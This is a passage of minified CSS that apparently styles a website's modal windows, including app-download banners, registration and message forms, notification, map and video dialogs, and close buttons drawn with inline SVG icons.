100px)){.modal.apps-modal .close-btn{width:clamp(16px, 4vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn{width:-webkit-min-content;width:-moz-min-content;width:min(max(16px, 4vw), 40px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn{height:clamp(16px, 4vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn{height:-webkit-min-content;height:-moz-min-content;height:min(max(16px, 4vw), 40px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn .icon-cross{width:clamp(8px, 1.6vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn .icon-cross{width:-webkit-min-content;width:-moz-min-content;width:min(max(8px, 1.6vw), 16px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn .icon-cross{min-width:clamp(8px, 1.6vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn .icon-cross{min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min(max(8px, 1.6vw), 16px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn .icon-cross{height:clamp(8px, 1.6vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn .icon-cross{height:-webkit-min-content;height:-moz-min-content;height:min(max(8px, 1.6vw), 16px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn .icon-cross{min-height:clamp(8px, 1.6vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .close-btn .icon-cross{min-height:-webkit-min-content;min-height:-moz-min-content;min-height:min(max(8px, 1.6vw), 16px)}}.modal.app-modal{background-color:var(--color1);position:fixed;top:auto;bottom:28px;width:calc(100% - clamp(40px,5vw,56px));border-radius:12px;font-weight:400;line-height:1.1;align-items:center;text-align:center;text-transform:uppercase;color:#000;justify-content:center;font-family:var(--font1);padding:clamp(16px,2.3vw,27px) clamp(50px,5vw,65px) clamp(16px,2.3vw,27px) clamp(20px,5vw,65px);margin:0 auto;display:none;max-height:80px;filter:opacity(0);transform:translateY(50vh);transition:filter .4s ease-in-out,transform .8s ease-in-out;z-index:23}@supports(width: clamp(10px, 50%, 100px)){.modal.app-modal{font-size:clamp(16px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.app-modal{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(16px, 2vw), 24px)}}.modal.app-modal.show{filter:opacity(1);transform:translateY(0);transition:filter .8s ease-in-out,transform 1.8s ease-in-out}.modal.app-modal .app-text{display:flex;align-items:center;justify-content:center;height:100%}.modal.app-modal .close-btn{right:12px;top:0;bottom:0;margin:auto;filter:invert(0.7);min-width:16px;min-height:16px}@supports(width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn{width:clamp(16px, 4vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn{width:-webkit-min-content;width:-moz-min-content;width:min(max(16px, 4vw), 40px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn{height:clamp(16px, 4vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn{height:-webkit-min-content;height:-moz-min-content;height:min(max(16px, 4vw), 40px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn .icon-cross{width:clamp(8px, 1.6vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn .icon-cross{width:-webkit-min-content;width:-moz-min-content;width:min(max(8px, 1.6vw), 16px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn .icon-cross{min-width:clamp(8px, 1.6vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn .icon-cross{min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min(max(8px, 1.6vw), 16px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn .icon-cross{height:clamp(8px, 1.6vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn .icon-cross{height:-webkit-min-content;height:-moz-min-content;height:min(max(8px, 1.6vw), 16px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn .icon-cross{min-height:clamp(8px, 1.6vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn .icon-cross{min-height:-webkit-min-content;min-height:-moz-min-content;min-height:min(max(8px, 1.6vw), 16px)}}.modal.start-modal{width:100%;height:auto;top:auto;left:auto;bottom:32px;right:28px;position:fixed;border-radius:24px;overflow:hidden;background-image:url(../img/start-modal-bg.jpg);background-size:100% 100%;background-repeat:no-repeat;background-position:center;padding:clamp(40px,5.4vw,59px) 40px clamp(40px,5vw,54px) clamp(35px,4vw,40px);color:#fff}@supports(width: clamp(10px, 50%, 100px)){.modal.start-modal{max-width:clamp(400px, 44vw, 480px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.start-modal{max-width:-webkit-min-content;max-width:-moz-min-content;max-width:min(max(400px, 44vw), 480px)}}.modal.start-modal .notify-modal-header,.modal.start-modal .notify-modal-text,.modal.start-modal .notify-modal-text p{color:#fff}@supports(width: clamp(10px, 50%, 100px)){.modal.start-modal .notify-modal-header,.modal.start-modal .notify-modal-text{margin-bottom:clamp(20px, 3vw, 31px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.start-modal .notify-modal-header,.modal.start-modal .notify-modal-text{margin-bottom:-webkit-min-content;margin-bottom:-moz-min-content;margin-bottom:min(max(20px, 3vw), 31px)}}.modal.start-modal .notify-modal-text,.modal.start-modal .notify-modal-text p{font-weight:300;font-size:18px;line-height:26px}.modal.start-modal .notify-modal-header{line-height:1.2}@supports(width: clamp(10px, 50%, 100px)){.modal.start-modal .notify-modal-header{font-size:clamp(32px, 4vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.start-modal .notify-modal-header{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(32px, 4vw), 40px)}}.modal.start-modal .close{right:11px;top:11px}@supports(width: clamp(10px, 50%, 100px)){.modal.start-modal .close{width:clamp(40px, 5.4vw, 60px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.start-modal .close{width:-webkit-min-content;width:-moz-min-content;width:min(max(40px, 5.4vw), 60px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.start-modal .close{height:clamp(40px, 5.4vw, 60px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.start-modal .close{height:-webkit-min-content;height:-moz-min-content;height:min(max(40px, 5.4vw), 60px)}}.modal.start-modal .close .icon-cross{opacity:1;background-image:url("data:image/svg+xml,%3Csvg width='60' height='60' viewBox='0 0 60 60' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M42 18L18 42' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M18 18L42 42' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}@supports(width: clamp(10px, 50%, 100px)){.modal.start-modal .close .icon-cross{width:clamp(40px, 5.4vw, 60px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.start-modal .close .icon-cross{width:-webkit-min-content;width:-moz-min-content;width:min(max(40px, 5.4vw), 60px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.start-modal .close .icon-cross{height:clamp(40px, 5.4vw, 60px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.start-modal .close .icon-cross{height:-webkit-min-content;height:-moz-min-content;height:min(max(40px, 5.4vw), 60px)}}.modal.modal-app-mobile{width:100%;max-width:calc(100% - 24px);height:auto;top:auto;left:0;right:0;bottom:20px;position:fixed;border-radius:24px;overflow:hidden;border-radius:8px;padding:35px 20px 26px 20px;color:#fff;grid-template-columns:1fr auto;grid-column-gap:26px;grid-row-gap:14px;background:#200d02}.modal.modal-app-mobile.show{display:none}.modal.modal-app-mobile.show.active{display:grid}.modal.modal-app-mobile.is-ios .btn.is-ios{display:flex}.modal.modal-app-mobile.is-android .btn.is-android{display:flex}.modal.modal-app-mobile .text{font-weight:400;font-size:18px;line-height:23px;text-transform:uppercase;grid-column:1;font-family:var(--font1)}.modal.modal-app-mobile .btn{display:none;grid-column:1;font-size:14px;min-height:36px;padding:0 18px}.modal.modal-app-mobile .img{grid-column:2;grid-row:1/3;height:calc(100% + 26px);margin-bottom:-26px;display:flex;align-items:flex-end;justify-content:flex-end}.modal.modal-app-mobile .img img{margin:auto 0 0 0;width:100%}.modal.modal-app-mobile .close{width:30px;height:30px;background-repeat:no-repeat;background-position:center;background-size:contain;background-image:url("data:image/svg+xml,%3Csvg width='30' height='30' viewBox='0 0 30 30' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg opacity='0.6'%3E%3Cpath d='M21 9L9 21' stroke='%23FFAC28' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M9 9L21 21' stroke='%23FFAC28' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/g%3E%3C/svg%3E");position:absolute;right:0;top:0}.modal.modal-app-mobile-mini{width:100%;max-width:100%;height:auto;top:0;left:0;right:0;position:fixed;border-radius:8px;overflow:hidden;padding:16px 20px;color:#fff;background:#200d02;grid-template-columns:auto 1fr auto;align-items:center;gap:12px;border-bottom:1px solid rgba(255,255,255,.1)}.modal.modal-app-mobile-mini.show{display:none}.modal.modal-app-mobile-mini.is-ios .btn.is-ios{display:flex}.modal.modal-app-mobile-mini.is-android .btn.is-android{display:flex}.modal.modal-app-mobile-mini .close{width:30px;height:30px;background-repeat:no-repeat;background-position:center;background-size:contain;background-image:url("data:image/svg+xml,%3Csvg width='30' height='30' viewBox='0 0 30 30' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg opacity='0.4'%3E%3Cpath d='M21 9L9 21' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M9 9L21 21' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/g%3E%3C/svg%3E")}.modal.modal-app-mobile-mini .logo{position:relative;width:34px;height:34px;background:rgba(255,172,40,.2);border-radius:8px;display:flex;align-items:center;justify-content:center}.modal.modal-app-mobile-mini .logo::after{content:"";margin:auto;display:block;width:32px;height:8px;background-repeat:no-repeat;background-position:center;background-size:contain;background-image:url("data:image/svg+xml,%3Csvg width='32' height='8' viewBox='0 0 32 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.6281 8L32 0H0L11.6281 8Z' fill='url(%23paint0_linear_3329_119319)'/%3E%3Cdefs%3E%3ClinearGradient id='paint0_linear_3329_119319' x1='16.001' y1='7.78035' x2='16.001' y2='0.175658' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%23FFEFB9'/%3E%3Cstop offset='0.5' stop-color='%23FAAC2C'/%3E%3Cstop offset='1' stop-color='%23FAAC2C' stop-opacity='0'/%3E%3C/linearGradient%3E%3C/defs%3E%3C/svg%3E")}.modal.modal-app-mobile-mini .text{font-weight:300;font-size:14px;line-height:18px;letter-spacing:.02em;text-transform:uppercase;font-family:var(--font1)}.modal.modal-app-mobile-mini .btn{display:none;font-size:12px;min-height:36px;padding:0 14px;border:1px solid rgba(252,231,200,.2);margin:auto 0 auto auto}.modal[class*=personal-],.modal[class*=user-message-]{border-radius:12px;width:580px;max-width:calc(100vw - 40px);height:fit-content;max-height:none;color:#000;padding:clamp(28px,3.9vw,60px) clamp(28px,5vw,48px);overflow:auto;bottom:0;margin:auto;max-height:90vh;z-index:22}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .close,.modal[class*=user-message-] .close{right:clamp(8px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .close,.modal[class*=user-message-] .close{right:-webkit-min-content;right:-moz-min-content;right:min(max(8px, 2vw), 24px)}}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .close,.modal[class*=user-message-] .close{top:clamp(20px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .close,.modal[class*=user-message-] .close{top:-webkit-min-content;top:-moz-min-content;top:min(max(20px, 2vw), 24px)}}.modal[class*=personal-] .close .icon-cross,.modal[class*=user-message-] .close .icon-cross{background-image:url("data:image/svg+xml,%3Csvg width='60' height='60' viewBox='0 0 60 60' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M42 18L18 42' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M18 18L42 42' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .close .icon-cross,.modal[class*=user-message-] .close .icon-cross{width:clamp(30px, 3.5vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .close .icon-cross,.modal[class*=user-message-] .close .icon-cross{width:-webkit-min-content;width:-moz-min-content;width:min(max(30px, 3.5vw), 40px)}}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .close .icon-cross,.modal[class*=user-message-] .close .icon-cross{height:clamp(30px, 3.5vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .close .icon-cross,.modal[class*=user-message-] .close .icon-cross{height:-webkit-min-content;height:-moz-min-content;height:min(max(30px, 3.5vw), 40px)}}.modal[class*=personal-]>.title,.modal[class*=user-message-]>.title{line-height:1.1;letter-spacing:-0.03em;text-transform:uppercase;color:#000;max-width:calc(100% - 50px)}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-]>.title,.modal[class*=user-message-]>.title{font-size:clamp(24px, 3.5vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-]>.title,.modal[class*=user-message-]>.title{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(24px, 3.5vw), 40px)}}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-]>.title,.modal[class*=user-message-]>.title{margin-bottom:clamp(20px, 4vw, 35px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-]>.title,.modal[class*=user-message-]>.title{margin-bottom:-webkit-min-content;margin-bottom:-moz-min-content;margin-bottom:min(max(20px, 4vw), 35px)}}.modal[class*=personal-] form,.modal[class*=user-message-] form{display:grid;grid-template-columns:1fr auto;grid-column-gap:26px}.modal[class*=personal-] form fieldset,.modal[class*=user-message-] form fieldset{grid-column:1/-1;margin-bottom:24px}.modal[class*=personal-] form fieldset:nth-last-of-type(1),.modal[class*=user-message-] form fieldset:nth-last-of-type(1){margin-bottom:40px}.modal[class*=personal-] form label,.modal[class*=user-message-] form label{color:rgba(0,0,0,.6);margin:8px 0 0 0}.modal[class*=personal-] form textarea,.modal[class*=user-message-] form textarea{border:none;max-height:48px;resize:none;padding-top:11px}.modal[class*=personal-] form input,.modal[class*=personal-] form textarea,.modal[class*=user-message-] form input,.modal[class*=user-message-] form textarea{border-bottom:1px solid rgba(0,0,0,.2);color:#000;padding-left:0}.modal[class*=personal-] form input.is-error,.modal[class*=personal-] form textarea.is-error,.modal[class*=user-message-] form input.is-error,.modal[class*=user-message-] form textarea.is-error{color:#bb0e39 !important}.modal[class*=personal-] form input:invalid:not(:placeholder-shown),.modal[class*=personal-] form textarea:invalid:not(:placeholder-shown),.modal[class*=user-message-] form input:invalid:not(:placeholder-shown),.modal[class*=user-message-] form textarea:invalid:not(:placeholder-shown){color:#bb0e39;caret-color:#000}.modal[class*=personal-] form input:valid:not(:placeholder-shown),.modal[class*=personal-] form textarea:valid:not(:placeholder-shown),.modal[class*=user-message-] form input:valid:not(:placeholder-shown),.modal[class*=user-message-] form textarea:valid:not(:placeholder-shown){color:#000}.modal[class*=personal-] form input.red,.modal[class*=personal-] form textarea.red,.modal[class*=user-message-] form input.red,.modal[class*=user-message-] form textarea.red{color:#bb0e39 !important;caret-color:#000}.modal[class*=personal-] .links,.modal[class*=user-message-] .links{font-weight:400;font-size:18px;line-height:26px;color:#1e1e1e;width:100%;margin-top:28px;grid-column:1/-1;display:flex;align-items:center;justify-content:space-between}.modal[class*=personal-] .links a,.modal[class*=user-message-] .links a{color:#1e1e1e;font-size:18px;line-height:1;border-bottom:1px solid var(--color1)}.modal[class*=personal-] .soc,.modal[class*=user-message-] .soc{font-weight:300;font-size:16px;line-height:20px;color:rgba(0,0,0,.6);display:flex;align-items:center;grid-gap:20px}.modal[class*=personal-] .vk,.modal[class*=user-message-] .vk{border:1px solid rgba(0,0,0,.3);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.8632 6.21015C13.3352 6.71948 13.833 7.1977 14.2561 7.7577C14.4428 8.00659 14.6206 8.26348 14.7557 8.55237C14.9477 8.96304 14.7734 9.41459 14.4401 9.43948L12.369 9.43771C11.8339 9.48748 11.4081 9.24926 11.049 8.84571C10.7628 8.52304 10.497 8.17904 10.2206 7.84659C10.1123 7.70901 9.98686 7.58593 9.84722 7.48037C9.56544 7.2777 9.32011 7.33904 9.15833 7.66526C8.993 7.99682 8.95567 8.36393 8.93967 8.73282C8.91745 9.27148 8.77078 9.4137 8.28011 9.43771C7.233 9.49282 6.23922 9.3177 5.31567 8.7337C4.50144 8.21993 3.87033 7.4937 3.32011 6.67148C2.25078 5.07059 1.43211 3.31148 0.695222 1.50259C0.529 1.09548 0.649889 0.876816 1.05789 0.869705C1.73366 0.855334 2.40965 0.854741 3.08544 0.867927C3.36011 0.872372 3.54144 1.0457 3.64811 1.33282C4.01344 2.3257 4.46056 3.27059 5.02233 4.14704C5.17256 4.37993 5.32456 4.61282 5.54233 4.77726C5.78233 4.95859 5.96545 4.89815 6.07833 4.60304C6.14945 4.41548 6.18145 4.21371 6.19744 4.01282C6.25078 3.32215 6.25789 2.63237 6.16456 1.94437C6.10678 1.51504 5.88722 1.23682 5.49967 1.15593C5.30145 1.11415 5.33078 1.03237 5.42678 0.907927C5.59389 0.692816 5.75033 0.558594 6.06322 0.558594H8.40456C8.77345 0.638594 8.85522 0.821705 8.90589 1.23148L8.90767 4.10437C8.90322 4.26259 8.97878 4.7337 9.23833 4.83859C9.44456 4.91326 9.58145 4.73015 9.70589 4.58526C10.2659 3.92748 10.6659 3.15148 11.0241 2.34704C11.1823 1.99326 11.3192 1.62704 11.4508 1.25904C11.5486 0.987038 11.7023 0.852816 11.9806 0.859038L14.2339 0.861705C14.3006 0.861705 14.3681 0.861705 14.433 0.874149C14.8134 0.94526 14.9174 1.12659 14.8001 1.53637C14.6152 2.17904 14.2552 2.71415 13.9041 3.25193C13.5281 3.82615 13.1263 4.38082 12.753 4.95859C12.4108 5.48659 12.4383 5.75237 12.8632 6.21015Z' fill='%23666666'/%3E%3C/svg%3E")}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .vk,.modal[class*=user-message-] .vk{min-width:clamp(52px, 6vw, 68px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .vk,.modal[class*=user-message-] .vk{min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min(max(52px, 6vw), 68px)}}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .vk,.modal[class*=user-message-] .vk{width:clamp(52px, 6vw, 68px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .vk,.modal[class*=user-message-] .vk{width:-webkit-min-content;width:-moz-min-content;width:min(max(52px, 6vw), 68px)}}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .vk,.modal[class*=user-message-] .vk{height:clamp(52px, 6vw, 68px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .vk,.modal[class*=user-message-] .vk{height:-webkit-min-content;height:-moz-min-content;height:min(max(52px, 6vw), 68px)}}.modal[class*=personal-] .vk:hover,.modal[class*=user-message-] .vk:hover{border-color:var(--color1)}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .btn,.modal[class*=user-message-] .btn{min-height:clamp(52px, 6vw, 68px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .btn,.modal[class*=user-message-] .btn{min-height:-webkit-min-content;min-height:-moz-min-content;min-height:min(max(52px, 6vw), 68px)}}.modal[class*=personal-] .date,.modal[class*=user-message-] .date{position:relative}.modal[class*=user-message-] .date{margin-bottom:60px}.modal[class*=personal-] .date.date--policy,.modal[class*=user-message-] .date.date--policy{margin-bottom: 0;}.modal[class*=personal-] .gift .gift-text,.modal[class*=user-message-] .gift .gift-text{transform:translateX(calc(23% - 10px))}.modal[class*=personal-] .gift .gift-text::before,.modal[class*=user-message-] .gift .gift-text::before{left:calc(76% - 5px)}.modal[class*=personal-] .subscribe,.modal[class*=user-message-] .subscribe{opacity:1;margin-top:25px;color:#000}.modal[class*=personal-] .subscribe span,.modal[class*=user-message-] .subscribe span{display: block;white-space:normal;color:rgba(0,0,0,.6);max-width:330px;}#user-message-modal .subscribe span{max-width:380px}.modal[class*=personal-] .subscribe span a,.modal[class*=user-message-] .subscribe span a{color:#000;}.modal[class*=personal-] .subscribe span a:hover,.modal[class*=user-message-] .subscribe span a:hover{color:var(--color1);}.modal[class*=personal-] .subscribe.subscribe--policy,.modal[class*=user-message-] .subscribe.subscribe--policy{align-items: flex-start;}.modal[class*=personal-] .subscribe.subscribe--policy input,.modal[class*=user-message-] .subscribe.subscribe--policy input{margin-top:0;}.modal[class*=personal-] .subscribe input,.modal[class*=user-message-] .subscribe input{margin-left:0}.modal[class*=personal-] .text,.modal[class*=user-message-] .text{font-weight:300;font-size:16px;line-height:20px;color:rgba(0,0,0,.6);align-items:center}.modal[class*=personal-] .text a,.modal[class*=user-message-] .text a{display:inline;color:#000}.modal[class*=personal-] .full,.modal[class*=user-message-] .full{grid-column:1/-1;margin-top:28px}.modal[class*=user-message-] .text{font-size:18px;line-height:24px}.modal .registration-modal .links{justify-content:flex-start}.modal .registration-modal .links a{margin-left:5px}.modal .registration-modal .btn.disabled{background-color:rgba(0,0,0,0);color:var(--color1);pointer-events:none}@supports(width: clamp(10px, 50%, 100px)){.modal .update-email-modal .text{margin-bottom:clamp(20px, 3.5vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal .update-email-modal .text{margin-bottom:-webkit-min-content;margin-bottom:-moz-min-content;margin-bottom:min(max(20px, 3.5vw), 40px)}}.modal.left{position:fixed;left:0;top:0;right:auto;margin:0;height:100%;width:100%;max-width:1020px}@supports(width: clamp(10px, 50%, 100px)){.modal.left{padding-top:clamp(26px, 5vw, 50px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left{padding-top:-webkit-min-content;padding-top:-moz-min-content;padding-top:min(max(26px, 5vw), 50px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.left{padding-bottom:clamp(26px, 10vw, 106px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left{padding-bottom:-webkit-min-content;padding-bottom:-moz-min-content;padding-bottom:min(max(26px, 10vw), 106px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.left{padding-left:clamp(20px, 5vw, 50px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left{padding-left:-webkit-min-content;padding-left:-moz-min-content;padding-left:min(max(20px, 5vw), 50px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.left{padding-right:clamp(20px, 5vw, 50px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left{padding-right:-webkit-min-content;padding-right:-moz-min-content;padding-right:min(max(20px, 5vw), 50px)}}.modal.left.show{display:grid;grid-template-columns:1fr 227px;grid-row-gap:0;overflow-y:auto}@supports(width: clamp(10px, 50%, 100px)){.modal.left.show{grid-column-gap:clamp(30px, 7vw, 190px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left.show{grid-column-gap:-webkit-min-content;grid-column-gap:-moz-min-content;grid-column-gap:min(max(30px, 7vw), 190px)}}.modal.left.show.result-modal{grid-template-columns:1fr 170px;overflow:hidden}.modal.left.show.result-modal .form-result-message{display:flex;flex-direction:column}.modal.left.show.result-modal .form-result-message .title{margin-bottom:50px}.modal.left.show.result-modal::before{position:absolute;content:"";background:#d7dcdd;border-radius:1036.98px;transform:translate3d(0px, 0px, 0px) rotate(-45deg) translate(clamp(100%, 25vw, 235%), 150%);bottom:21px}@supports(width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::before{width:clamp(146px, 23vw, 273px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::before{width:-webkit-min-content;width:-moz-min-content;width:min(max(146px, 23vw), 273px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::before{height:clamp(240px, 36vw, 446px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::before{height:-webkit-min-content;height:-moz-min-content;height:min(max(240px, 36vw), 446px)}}.modal.left.show.result-modal::after{position:absolute;content:"";left:60%;border-radius:50%;background-color:var(--color2);animation:circleAnimation 7.5s infinite}@supports(width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::after{width:clamp(60px, 7vw, 105px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::after{width:-webkit-min-content;width:-moz-min-content;width:min(max(60px, 7vw), 105px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::after{height:clamp(60px, 7vw, 105px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::after{height:-webkit-min-content;height:-moz-min-content;height:min(max(60px, 7vw), 105px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::after{top:clamp(80%, 25vw, 87%)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::after{top:-webkit-min-content;top:-moz-min-content;top:min(max(80%, 25vw), 87%)}}.modal.left .close{margin:0 0 auto auto;grid-column:2}.modal.show{display:block}.modal .close{border-radius:50%;min-width:40px;min-height:40px;width:40px;height:40px;right:24px;top:24px;background-color:rgba(0,0,0,0)}.modal .close .icon-cross{background-image:url("data:image/svg+xml,%0A%3Csvg width='40' height='40' viewBox='0 0 40 40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg opacity='0.4'%3E%3Cpath d='M28 12L12 28' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M12 12L28 28' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/g%3E%3C/svg%3E%0A");width:40px;height:40px}.modal.video-modal .close{background-color:#fff}.modal.video-modal .close .icon-cross{opacity:1}.modal.video-modal video{object-fit:cover}.modal.notify-modal{width:580px;max-width:calc(100% - 30px);height:max-content;background:#fff;border-radius:20px;padding:60px 48px;top:0;left:0;bottom:0;right:0;margin:auto}@supports(width: clamp(10px, 50%, 100px)){.modal.notify-modal .btn{margin-top:clamp(23px, 3.6vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.notify-modal .btn{margin-top:-webkit-min-content;margin-top:-moz-min-content;margin-top:min(max(23px, 3.6vw), 40px)}}.modal.map-modal{bottom:0;margin:auto;max-height:calc(100vh - clamp(40px,18vh,207px));border-radius:20px;overflow:hidden}.modal.map-modal .close{background-color:#fff}.modal.map-modal .close .icon-cross{opacity:1}.modal.map-modal [class*=controls__toolbar],.modal.map-modal [class*=copyrights-promo]{display:none}.notify-modal-header{font-family:"TT Nooks";font-size:40px;line-height:48px;font-weight:400;letter-spacing:-0.03em;text-transform:uppercase;color:#000;margin:0 0 35px 0}.notify-modal-text,.notify-modal-text p{font-family:"TT Commons";font-style:normal;font-weight:300;font-size:24px;line-height:32px;color:#000}.notify-modal-text p:last-child{margin:0}.close-btn{display:flex;align-items:center;justify-content:center;background-repeat:no-repeat;background-position:center;transition:filter .2s ease-in-out;cursor:pointer;position:absolute;right:23px;top:23px;z-index:2}@supports(width: clamp(10px, 50%, 100px)){.close-btn{min-width:clamp(40px, 5vw, 54px)}}@supports not (width: clamp(10px, 50%, 100px)){.close-btn{min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min(max(40px, 5vw), 54px)}}@supports(width: clamp(10px, 50%, 100px)){.close-btn{min-height:clamp(40px, 5vw, 54px)}}@supports not (width: clamp(10px, 50%, 100px)){.close-btn{min-height:-webkit-min-content;min-height:-moz-min-content;min-height:min(max(40px, 5vw), 54px)}}@supports(width: clamp(10px, 50%, 100px)){.close-btn{width:clamp(40px, 5vw, 54px)}}@supports not (width: clamp(10px, 50%, 100px)){.close-btn{width:-webkit-min-content;width:-moz-min-content;width:min(max(40px, 5vw), 54px)}}@supports(width: clamp(10px, 50%, 100px)){.close-btn{height:clamp(40px, 5vw, 54px)}}@supports not (width: clamp(10px, 50%, 100px)){.close-btn{height:-webkit-min-content;height:-moz-min-content;height:min(max(40px, 5vw), 54px)}}.menu-modal{overflow-x:hidden;overflow-y:auto}.menu-modal::-webkit-scrollbar-track{background-color:rgba(0,0,0,0);border-radius:0}.menu-modal::-webkit-scrollbar{width:4px;background-color:rgba(0,0,0,0)}.menu-modal::-webkit-scrollbar-thumb{border-radius:6px;background-color:rgba(212,212,212,.5)}.menu-modal .container{height:100%;min-height:620px;display:flex;flex-direction:column;justify-content:space-between}@supports(width: clamp(10px, 50%, 100px)){.menu-modal .container{padding-bottom:clamp(80px, 7vw, 80px)}}@supports not (width: clamp(10px, 50%, 100px)){.menu-modal .container{padding-bottom:-webkit-min-content;padding-bottom:-moz-min-content;padding-bottom:min(max(30px, 7vw), 80px)}}.menu-modal .search-wrapper{display:none;position:relative;opacity:1;transform:translate(0px);pointer-events:all;padding:clamp(6px,1.4vw,16px) 0 